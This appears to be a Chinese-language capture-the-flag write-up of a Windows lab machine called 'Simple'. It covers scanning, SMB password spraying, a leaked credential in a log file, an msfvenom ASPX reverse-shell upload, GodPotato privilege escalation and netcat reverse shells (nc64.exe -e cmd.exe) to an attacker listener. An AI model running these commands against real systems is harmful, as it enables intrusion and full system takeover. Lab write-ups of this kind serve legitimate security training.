Simple
Simple
好像是windows的靶场,今天试试!
信息搜集
端口扫描
1
nmap -sCV -p 1-65535 172.20.10.4
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Simple
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-04-08T04:20:40
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: 2s
|_nbstat: NetBIOS name: SIMPLE, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:b7:b6:07 (Oracle VirtualBox virtual NIC)
目录扫描
1
feroxbuster -u http://172.20.10.4 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -d 2 -s 200 301 302
1
2
3
4
5
6
7
8
301 GET 2l 10w 160c http://172.20.10.4/images => http://172.20.10.4/images/
200 GET 60l 128w 1369c http://172.20.10.4/03-comming-soon/css/responsive.css
200 GET 134l 438w 3905c http://172.20.10.4/03-comming-soon/css/styles.css
200 GET 50l 96w 1481c http://172.20.10.4/
301 GET 2l 10w 160c http://172.20.10.4/Images => http://172.20.10.4/Images/
301 GET 2l 10w 159c http://172.20.10.4/fonts => http://172.20.10.4/fonts/
301 GET 2l 10w 160c http://172.20.10.4/IMAGES => http://172.20.10.4/IMAGES/
301 GET 2l 10w 159c http://172.20.10.4/Fonts => http://172.20.10.4/Fonts/
扫描时间过长,不用等,对测试没啥大用处。
漏洞扫描
1
nikto -h http://172.20.10.4
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 172.20.10.4
+ Target Hostname: 172.20.10.4
+ Target Port: 80
+ Start Time: 2024-04-08 00:22:12 (GMT-4)
---------------------------------------------------------------------------
+ Server: Microsoft-IIS/10.0
+ /: Retrieved x-powered-by header: ASP.NET.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /LaQsQxLy.asmx: Retrieved x-aspnet-version header: 4.0.30319.
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OPTIONS: Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST .
+ OPTIONS: Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST .
+ 8102 requests: 0 error(s) and 6 item(s) reported on remote host
+ End Time: 2024-04-08 00:23:11 (GMT-4) (59 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
漏洞利用
踩点
随手查看一下漏洞,没啥发现,继续看一下源代码,也没啥发现:
提到了几个名字尝试记录一下:
# user.txt
echo "ruy\nmarcos\nlander\nbogo\nvaiper" > user.txt
敏感端口
SMB服务
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
┌──(kali💀kali)-[~]
└─$ enum4linux 172.20.10.4
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Mon Apr 8 00:31:02 2024
=========================================( Target Information )=========================================
Target ........... 172.20.10.4
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
============================( Enumerating Workgroup/Domain on 172.20.10.4 )============================
[+] Got domain/workgroup name: WORKGROUP
================================( Nbtstat Information for 172.20.10.4 )================================
Looking up status of 172.20.10.4
SIMPLE <20> - B <ACTIVE> File Server Service
SIMPLE <00> - B <ACTIVE> Workstation Service
WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
MAC Address = 08-00-27-B7-B6-07
====================================( Session Check on 172.20.10.4 )====================================
[E] Server doesn't allow session using username '', password ''. Aborting remainder of tests.
┌──(kali💀kali)-[~]
└─$ smbmap -H 172.20.10.4
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 0 SMB session(s)
┌──(kali💀kali)-[~]
└─$ smbclient //172.20.10.4/share
Password for [WORKGROUP\kali]:
session setup failed: NT_STATUS_ACCESS_DENIED
可惜没啥收获。。。爆破一下?想起来了绿师傅的那个工具,昨天做zurrak用到的:
1
crackmapexec smb 172.20.10.4 -u user.txt -p user.txt
似乎阔以试试?
1
2
3
4
┌──(kali💀kali)-[~/temp/Simple]
└─$ smbclient //172.20.10.4/share -U bogo
Password for [WORKGROUP\bogo]:
session setup failed: NT_STATUS_PASSWORD_EXPIRED
换一下:
1
2
3
4
┌──(kali💀kali)-[~/temp/Simple]
└─$ smbclient -L //172.20.10.4/ -U bogo
Password for [WORKGROUP\bogo]:
session setup failed: NT_STATUS_PASSWORD_EXPIRED
不行哪里弄错了,还得重新探查一下,网上搜这种报错也很少,我重启一下靶机试试,还是会存在一样的报错,然后上网找到了这个
找ai问一下,发现:
?????wtf!
我这里直接跳了:
1
2
3
4
5
6
7
8
9
10
smbclient -L //172.20.10.4/ -U bogo
Password for [WORKGROUP\bogo]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Admin remota
C$ Disk Recurso predeterminado
IPC$ IPC IPC remota
LOGS Disk
WEB Disk
然后得到LOGS,尝试进行下一步:
1
2
3
4
5
6
7
8
smbclient //172.20.10.4/LOGS/ -U bogo
Password for [WORKGROUP\bogo]:
Try "help" to get a list of possible commands.
smb: \> ls
20231008.log
smb: \> get 20231008.log
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
cat 20231008.log
PS C:\> dir \\127.0.0.1\WEB
Acceso denegado
At line:1 char:1
+ dir \\127.0.0.1\WEB
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (\\127.0.0.1\WEB:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
Cannot find path '\\127.0.0.1\WEB' because it does not exist.
At line:1 char:1
+ dir \\127.0.0.1\WEB
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (\\127.0.0.1\WEB:String) [Get-ChildItem], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\> net use \\127.0.0.1\WEB
Se ha completado el comando correctamente.
PS C:\> dir \\127.0.0.1\WEB
Acceso denegado
At line:1 char:1
+ dir \\127.0.0.1\WEB
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (\\127.0.0.1\WEB:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
Cannot find path '\\127.0.0.1\WEB' because it does not exist.
At line:1 char:1
+ dir \\127.0.0.1\WEB
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (\\127.0.0.1\WEB:String) [Get-ChildItem], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\> net use \\127.0.0.1\WEB /user:marcos SuperPassword
Se ha completado el comando correctamente.
PS C:\> dir \\127.0.0.1\WEB
Directorio: \\127.0.0.1\WEB
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/8/2023 9:46 PM aspnet_client
-a---- 9/26/2023 6:46 PM 703 iisstart.htm
-a---- 10/8/2023 10:46 PM 158 test.php
PS C:\> rm \\127.0.0.1\WEB\*.php
PS C:\> dir \\127.0.0.1\WEB
Directorio: \\127.0.0.1\WEB
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/8/2023 9:46 PM aspnet_client
-a---- 9/26/2023 6:46 PM 703 iisstart.htm
PS C:\>
说明找到了WEB目录,以及账号密码:user:marcos SuperPassword
到这里为止,我都做不了,下面我接着在本机上进行操作一下哈:
1
2
3
4
┌──(root㉿kali)-[/home/kali/temp/Simple]
└─# smbclient //172.20.10.4/WEB/ -U marcos
Password for [WORKGROUP\marcos]:
session setup failed: NT_STATUS_PASSWORD_EXPIRED
当我没说。。。。退一步越想越气,尝试能不能进入系统修改一下:
解决bug

点击右边的那个ctrl+del:
按esc进入用户列表:
然后寄了,这仨密码我们一个都不知道。。。我选了bogo然后照着页面,按了啥esc啥的,然后输入的地方全选了bogo,然后莫名奇妙进来了。。
不要慌,下面还要改一个,我下面再截图:
再扫一下试试:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(root㉿kali)-[/home/kali/temp/Simple]
└─# smbclient -L //172.20.10.4/ -U bogo
Password for [WORKGROUP\bogo]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Admin remota
C$ Disk Recurso predeterminado
IPC$ IPC IPC remota
LOGS Disk
WEB Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 172.20.10.4 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
我前面可没抄嗷!读书人的事怎么能叫抄呢。

我真tm牛逼,再改一下另一个,这次我一步一截图:
第一步
先按空格右边的ctrl+del
第二步
按esc两次,界面变了就不用按了,一直没变的话点击一下那个屏幕再按
再按esc:
第三步
我们要改第三个尝试使用tab到那里,然后先esc再enter
输入密码:SuperPassword,然后先esc再enter!
老样子esc +enter:
全部输入SuperPassword,输入完一行tab一下,最后enter:
额,难道写错了?再esc + enter一下:
这下对胃了!esc+enter尝试一下能否看到:
ok了!阔以继续做了!
继续SMB
根据提取到的信息进行操作:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(root㉿kali)-[/home/kali/temp/Simple]
└─# smbclient -L //172.20.10.4/WEB -U marcos
Password for [WORKGROUP\marcos]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Admin remota
C$ Disk Recurso predeterminado
IPC$ IPC IPC remota
LOGS Disk
WEB Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 172.20.10.4 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(root㉿kali)-[/home/kali/temp/Simple]
└─# smbclient //172.20.10.4/WEB -U marcos
Password for [WORKGROUP\marcos]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Oct 8 11:14:24 2023
.. D 0 Sun Oct 8 11:14:24 2023
03-comming-soon D 0 Sun Oct 8 17:22:15 2023
aspnet_client D 0 Sun Oct 8 15:46:18 2023
common-js D 0 Sun Oct 8 17:14:09 2023
fonts D 0 Sun Oct 8 17:14:09 2023
images D 0 Sun Oct 8 17:14:09 2023
index.html A 1481 Sun Oct 8 17:26:47 2023
12966143 blocks of size 4096. 11127775 blocks available
smb: \>
可以看到是我们的web目录了,尝试上传webshell进行访问,因为是IIS服务器,尝试上传ASPX或者ASP的webshell!阔以使用kali自带的,也可以使用msf生成一个!
我们参考hacktricks备忘录生成一个:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(root㉿kali)-[/home/kali/temp/Simple]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.20.10.8 LPORT=1234 -f asp >reverse.asp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of asp file: 37996 bytes
┌──(root㉿kali)-[/home/kali/temp/Simple]
└─# ls
20231008.log reverse.asp user.txt
┌──(root㉿kali)-[/home/kali/temp/Simple]
└─# smbclient //172.20.10.4/WEB -U marcos
Password for [WORKGROUP\marcos]:
Try "help" to get a list of possible commands.
smb: \> put reverse.asp
putting file reverse.asp as \reverse.asp (340.4 kb/s) (average 340.4 kb/s)
本地设置监听以后,访问进行激活!
shell也没有弹回来。。。。
试试aspx,忘了版本比较新了,估计是aspx。。。
阔以访问了,但是没有弹回来???
从网上找了一个再试一下,不行的话再想别的方法:
尝试访问一下,不行得另想别的方法了。。。。
额,行吧。。。再找一下,先试探一下aspx到底可不可以传吧:
<%@ Page Language="C#" AutoEventWireup="true" Inherits="System.Web.UI.Page" %>
<%@ Import Namespace="System" %>
<script runat="server">
protected void Page_Load(object sender, EventArgs e)
{
Response.Write(Hello());
}
private string Hello()
{
return "Hello World";
}
</script>
额,原来是执行不了啊,行吧,好尴尬,哈哈哈
我们直接使用那个Windows进行吧:
SIMPLE{ASPXT0SH311}
这是啥意思?重启靶机再试一次aspx!
弹回来了,淦!
提权
信息搜集
参考https://fuzzysecurity.com/tutorials/16.html以及https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation进行信息搜集:
尝试github挨个搜索一下:
按照这篇blog说的操作https://medium.com/@anandnikhil33/windows-privilege-escalation-token-impersonation-seimpersonateprivilege-364b61017070
使用smb服务器进行上传:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
PS C:\inetpub> cd wwwroot
cd wwwroot
PS C:\inetpub\wwwroot> ls
ls
Directorio: C:\inetpub\wwwroot
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 08/10/2023 23:22 03-comming-soon
d----- 08/10/2023 21:46 aspnet_client
d----- 08/10/2023 23:14 common-js
d----- 08/10/2023 23:14 fonts
d----- 08/10/2023 23:14 images
-a---- 08/04/2024 8:55 320 hello.aspx
-a---- 08/10/2023 23:26 1481 index.html
-a---- 08/04/2024 9:05 15970 reverse.aspx
PS C:\inetpub\wwwroot> ls
ls
Directorio: C:\inetpub\wwwroot
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 08/10/2023 23:22 03-comming-soon
d----- 08/10/2023 21:46 aspnet_client
d----- 08/10/2023 23:14 common-js
d----- 08/10/2023 23:14 fonts
d----- 08/10/2023 23:14 images
-a---- 08/04/2024 8:55 320 hello.aspx
-a---- 08/10/2023 23:26 1481 index.html
-a---- 08/04/2024 13:42 27136 PrintSpoofer.exe
-a---- 08/04/2024 9:05 15970 reverse.aspx
PS C:\inetpub\wwwroot> ./PrintSpoofer.exe -i -c cmd
./PrintSpoofer.exe -i -c cmd
PS C:\inetpub\wwwroot> whoami
whoami
iis apppool\defaultapppool
PS C:\inetpub\wwwroot> cmd
cmd
Microsoft Windows [Versi�n 10.0.17763.107]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
C:\inetpub\wwwroot>ls
ls
"ls" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
C:\inetpub\wwwroot>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 26CD-AE41
Directorio de C:\inetpub\wwwroot
08/04/2024 13:42 <DIR> .
08/04/2024 13:42 <DIR> ..
08/10/2023 23:22 <DIR> 03-comming-soon
08/10/2023 21:46 <DIR> aspnet_client
08/10/2023 23:14 <DIR> common-js
08/10/2023 23:14 <DIR> fonts
08/04/2024 08:55 320 hello.aspx
08/10/2023 23:14 <DIR> images
08/10/2023 23:26 1.481 index.html
08/04/2024 13:42 27.136 PrintSpoofer.exe
08/04/2024 09:05 15.970 reverse.aspx
4 archivos 44.907 bytes
7 dirs 45.572.870.144 bytes libres
C:\inetpub\wwwroot>PrintSpoofer.exe -i -c cmd.exe
PrintSpoofer.exe -i -c cmd.exe
但是没啥用处,尝试换一个工具GodPotato:
有多个版本的,我试了一个2和4就出来了,如果都不行的话我未必会试一下3,哈哈哈
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
C:\inetpub\wwwroot>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 26CD-AE41
Directorio de C:\inetpub\wwwroot
08/04/2024 13:42 <DIR> .
08/04/2024 13:42 <DIR> ..
08/10/2023 23:22 <DIR> 03-comming-soon
08/10/2023 21:46 <DIR> aspnet_client
08/10/2023 23:14 <DIR> common-js
08/10/2023 23:14 <DIR> fonts
08/04/2024 08:55 320 hello.aspx
08/10/2023 23:14 <DIR> images
08/10/2023 23:26 1.481 index.html
08/04/2024 13:42 27.136 PrintSpoofer.exe
08/04/2024 09:05 15.970 reverse.aspx
4 archivos 44.907 bytes
7 dirs 45.572.870.144 bytes libres
C:\inetpub\wwwroot>PrintSpoofer.exe -i -c cmd.exe
PrintSpoofer.exe -i -c cmd.exe
C:\inetpub\wwwroot>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 26CD-AE41
Directorio de C:\inetpub\wwwroot
08/04/2024 13:47 <DIR> .
08/04/2024 13:47 <DIR> ..
08/10/2023 23:22 <DIR> 03-comming-soon
08/10/2023 21:46 <DIR> aspnet_client
08/10/2023 23:14 <DIR> common-js
08/10/2023 23:14 <DIR> fonts
08/04/2024 13:47 57.344 GodPotato-NET2.exe
08/04/2024 08:55 320 hello.aspx
08/10/2023 23:14 <DIR> images
08/10/2023 23:26 1.481 index.html
08/04/2024 13:42 27.136 PrintSpoofer.exe
08/04/2024 09:05 15.970 reverse.aspx
5 archivos 102.251 bytes
7 dirs 45.572.812.800 bytes libres
C:\inetpub\wwwroot>GodPotato-NET2.exe -cmd "cmd /c whoami"
GodPotato-NET2.exe -cmd "cmd /c whoami"
C:\" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
C:\inetpub\wwwroot>ls
ls
"ls" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
C:\inetpub\wwwroot>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 26CD-AE41
Directorio de C:\inetpub\wwwroot
08/04/2024 13:49 <DIR> .
08/04/2024 13:49 <DIR> ..
08/10/2023 23:22 <DIR> 03-comming-soon
08/10/2023 21:46 <DIR> aspnet_client
08/10/2023 23:14 <DIR> common-js
08/10/2023 23:14 <DIR> fonts
08/04/2024 13:47 57.344 GodPotato-NET2.exe
08/04/2024 13:49 57.344 GodPotato-NET4.exe
08/04/2024 08:55 320 hello.aspx
08/10/2023 23:14 <DIR> images
08/10/2023 23:26 1.481 index.html
08/04/2024 13:42 27.136 PrintSpoofer.exe
08/04/2024 09:05 15.970 reverse.aspx
6 archivos 159.595 bytes
7 dirs 45.572.755.456 bytes libres
C:\inetpub\wwwroot>GodPotato-NET4.exe -cmd "cmd /c whoami"
GodPotato-NET4.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140709567922176
[*] DispatchTable: 0x140709570239728
[*] UseProtseqFunction: 0x140709569615008
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\42254cd5-fde6-4c69-9a5b-709b17a9aa80\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00004402-0330-ffff-5fb3-25e91f749669
[*] DCOM obj OXID: 0x68660599703e6daf
[*] DCOM obj OID: 0x9a5eb605185a6c3a
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\Servicio de red
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 764 Token:0x860 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1764
nt authority\system
幸福来得就是这么突然,尝试反弹shell!
1
GodPotato-NET4.exe -cmd "nc -t -e C:\Windows\System32\cmd.exe 172.20.10.8 4321"
报错了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
C:\inetpub\wwwroot>whoami
whoami
iis apppool\defaultapppool
C:\inetpub\wwwroot>GodPotato-NET4.exe -cmd "nc -t -e C:\Windows\System32\cmd.exe 172.20.10.8 4321"
GodPotato-NET4.exe -cmd "nc -t -e C:\Windows\System32\cmd.exe 172.20.10.8 4321"
[*] CombaseModule: 0x140709567922176
[*] DispatchTable: 0x140709570239728
[*] UseProtseqFunction: 0x140709569615008
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\c855dd94-4606-441d-ba39-05ae24258766\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00007c02-00b0-ffff-7897-24954097877e
[*] DCOM obj OXID: 0xc751c8256ce3cfb8
[*] DCOM obj OID: 0x5f567f9907eaaa76
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\Servicio de red
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 764 Token:0x860 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[!] Cannot create process Win32Error:2
1
GodPotato-NET4.exe -cmd "nc 172.20.10.8 4321 -e c:\windows\system32\cmd.exe "
失败。。。难道。。。
1
2
3
4
C:\inetpub\wwwroot>nc
nc
"nc" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
忘了这一茬了。。。上传一个!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
C:\inetpub\wwwroot>nc
nc
"nc" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
C:\inetpub\wwwroot>GodPotato-NET4.exe -cmd "nc64.exe 172.20.10.8 4321 -e c:\windows\system32\cmd.exe "
GodPotato-NET4.exe -cmd "nc64.exe 172.20.10.8 4321 -e c:\windows\system32\cmd.exe "
[*] CombaseModule: 0x140709567922176
[*] DispatchTable: 0x140709570239728
[*] UseProtseqFunction: 0x140709569615008
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\d9d49022-4453-4c02-b68c-5274c4ceddc0\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00004802-06e4-ffff-a61f-8556657d2194
[*] DCOM obj OXID: 0xe491845c67a1f886
[*] DCOM obj OID: 0x3ddde56b1833d4e9
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\Servicio de red
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 764 Token:0x860 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1048
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
┌──(kali💀kali)-[~/temp/Simple]
└─$ ls
20231008.log GodPotato-NET2.exe hello.aspx printspoofer-master reverse.aspx user.txt
aspx-reverse-shell GodPotato-NET4.exe nc.exe-master.zip reverse.asp shell.aspx
┌──(kali💀kali)-[~/temp/Simple]
└─$ unzip nc.exe-master.zip
┌──(kali💀kali)-[~/temp/Simple]
└─$ ls
20231008.log GodPotato-NET2.exe hello.aspx nc.exe-master.zip reverse.asp shell.aspx
aspx-reverse-shell GodPotato-NET4.exe nc.exe-master printspoofer-master reverse.aspx user.txt
┌──(kali💀kali)-[~/temp/Simple]
└─$ cd nc.exe-master
┌──(kali💀kali)-[~/temp/Simple/nc.exe-master]
└─$ ls
doexec.c generic.h getopt.c getopt.h hobbit.txt license.txt Makefile nc64.exe nc.exe netcat.c readme.txt
┌──(kali💀kali)-[~/temp/Simple/nc.exe-master]
└─$ smbclient //172.20.10.4/WEB -U marcos
Password for [WORKGROUP\marcos]:
Try "help" to get a list of possible commands.
smb: \> put nc64.exe
putting file nc64.exe as \nc64.exe (14736.5 kb/s) (average 14737.0 kb/s)
smb: \> put nc.exe
putting file nc.exe as \nc.exe (3142.6 kb/s) (average 5461.5 kb/s)
smb: \> ^C
┌──(kali💀kali)-[~/temp/Simple/nc.exe-master]
└─$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [172.20.10.8] from (UNKNOWN) [172.20.10.4] 49690
Microsoft Windows [Versi�n 10.0.17763.107]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
C:\inetpub\wwwroot>whoami
whoami
nt authority\system
C:\inetpub\wwwroot>cd \Users\Administrador\Desktop
cd \Users\Administrador\Desktop
C:\Users\Administrador\Desktop>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 26CD-AE41
Directorio de C:\Users\Administrador\Desktop
26/09/2023 15:11 <DIR> .
26/09/2023 15:11 <DIR> ..
09/10/2023 00:07 66 root.txt
1 archivos 66 bytes
2 dirs 45.572.358.144 bytes libres
C:\Users\Administrador\Desktop>type root.txt
type root.txt
SIMPLE{S31MP3R50N4T3PR1V1L363}
得到flag!!!不幸中的万幸,全靠运气!!!